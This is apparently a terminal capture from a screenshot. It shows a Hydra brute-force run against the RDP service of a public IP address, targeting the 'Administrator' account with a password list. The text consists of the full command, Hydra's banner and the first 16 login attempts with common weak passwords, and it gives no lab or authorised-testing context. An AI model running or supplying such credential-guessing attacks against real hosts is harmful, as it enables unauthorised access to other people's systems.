 dwizzzle@GAMBINO: ~
(dwizzzle㉿GAMBINO)-[~]
$ hydra -t 1 -V -f -l Administrator -P passes.txt rdp://20.55.112.204
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-25 15:51:10
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 111 login tries (l:1/p:111), ~111 tries per task
[DATA] attacking rdp://20.55.112.204:3389/
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "000000" - 1 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "111111" - 2 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "123123" - 3 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "123321" - 4 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "1234" - 5 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "12345" - 6 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "123456" - 7 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "1234567" - 8 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "12345678" - 9 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "123456789" - 10 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "1234567890" - 11 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "123abc" - 12 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "654321" - 13 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "666666" - 14 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "696969" - 15 of 111 [child 0] (0/0)
[ATTEMPT] target 20.55.112.204 - login "Administrator" - pass "aaaaaa" - 16 of 111 [child 0] (0/0)